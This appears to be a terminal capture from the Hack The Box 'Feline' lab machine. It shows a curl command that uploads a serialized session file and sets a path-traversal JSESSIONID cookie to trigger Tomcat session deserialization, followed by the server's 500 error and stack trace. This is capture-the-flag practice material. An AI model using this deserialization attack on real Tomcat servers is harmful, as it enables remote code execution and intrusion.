 ~/HTB-EU/feline ✔ curl -X POST http://10.10.10.205:8080/upload.jsp -F "name=@groovy.session;" -H 'Cookie: JSESSIONID=../../../../../opt/samples/uploads/groovy'
<!doctype html><html lang="en"><head><title>HTTP Status 500 - Internal Server Error</title><style type="text/css">h1 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76
;font-size:22px;} h2 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16px;} h3 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;f
ont-size:14px;} body {font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} b {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} p {font-family:Ta
homa,Arial,sans-serif;background:white;color:black;font-size:12px;} a {color:black;} a.name {color:black;} .line {height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HT
TP Status 500 - Internal Server Error</h1><hr class="line" /><p><b>Type</b> Exception Report</p><p><b>Description</b> The server encountered an unexpected condition that prevented it from fu
lfilling the request.</p><p><b>Exception</b></p><pre>java.lang.NullPointerException
java.base&#47;sun.reflect.annotation.AnnotationInvocationHandler.readObject(AnnotationInvocationHandler.java:597)
java.base&#47;jdk.internal.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
java.base&#47;jdk.internal.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:62)
java.base&#47;jdk.internal.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
java.base&#47;java.lang.reflect.Method.invoke(Method.java:566)
java.base&#47;java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1175)
java.base&#47;java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:2295)
java.base&#47;java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:2166)
java.base&#47;java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1668)
java.base&#47;java.io.ObjectInputStream.readObject(ObjectInputStream.java:482)
java.base&#47;java.io.ObjectInputStream.readObject(ObjectInputStream.java:440)
org.apache.catalina.session.StandardSession.doReadObject(StandardSession.java:1553)
org.apache.catalina.session.StandardSession.readObjectData(StandardSession.java:1048)
org.apache.catalina.session.FileStore.load(FileStore.java:234)
org.apache.catalina.session.PersistentManagerBase.loadSessionFromStore(PersistentManagerBase.java:764)
org.apache.catalina.session.PersistentManagerBase.swapIn(PersistentManagerBase.java:714)
org.apache.catalina.session.PersistentManagerBase.findSession(PersistentManagerBase.java:493)
org.apache.catalina.connector.Request.doGetSession(Request.java:2973)
org.apache.catalina.connector.Request.getSessionInternal(Request.java:2693)
org.apache.catalina.authenticator.AuthenticatorBase.invoke(AuthenticatorBase.java:496)
org.apache.catalina.valves.ErrorReportValve.invoke(ErrorReportValve.java:92)
org.apache.catalina.valves.AbstractAccessLogValve.invoke(AbstractAccessLogValve.java:678)
org.apache.catalina.connector.CoyoteAdapter.service(CoyoteAdapter.java:343)
org.apache.coyote.http11.Http11Processor.service(Http11Processor.java:408)
org.apache.coyote.AbstractProcessorLight.process(AbstractProcessorLight.java:66)
org.apache.coyote.AbstractProtocol$ConnectionHandler.process(AbstractProtocol.java:861)
org.apache.tomcat.util.net.NioEndpoint$SocketProcessor.doRun(NioEndpoint.java:1579)
org.apache.tomcat.util.net.SocketProcessorBase.run(SocketProcessorBase.java:49)
java.base&#47;java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1128)
java.base&#47;java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:628)
org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.java:61)
java.base&#47;java.lang.Thread.run(Thread.java:834)
</pre><p><b>Note</b> The full stack trace of the root cause is available in the server logs.</p><hr class="line" /><h3>Apache Tomcat/9.0.27</h3></body></html>%